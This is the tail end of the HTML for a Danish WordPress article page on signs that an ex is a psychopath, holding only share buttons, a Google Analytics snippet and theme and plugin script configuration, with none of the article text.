	<span class="dpsp-icon-total-share"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">19</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-sidebar  dpsp-has-button-icon-animation">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F5-foruroligende-tegn-pa-at-din-eks-er-en-psykopat%2F&#038;t=5%20Foruroligende%20Tegn%20P%C3%A5%20At%20Din%20Eks%20Er%20En%20Psykopat" class="dpsp-network-btn dpsp-facebook dpsp-no-label dpsp-first dpsp-has-label-mobile" target="_blank" aria-label="Share on Facebook" title="Share on Facebook">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span></span>
	</a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest">
	<button data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-no-label dpsp-last dpsp-has-label-mobile" aria-label="Save to Pinterest" title="Save to Pinterest">	<span class="dpsp-network-icon "><span class="dpsp-network-icon-inner"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span></span>
	</button></li>
</ul></aside>
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<link rel="preconnect" href="https://www.google-analytics.com">
		<link rel="preconnect" href="https://stats.g.doubleclick.net">
		<script>
							setTimeout(function(){
						window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

							gtag('config', 'UA-123442408-1', {'anonymize_ip': true, 'allow_google_signals': false, 'allow_ad_personalization_signals': false});
										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"da2f438cfb"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"5391","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
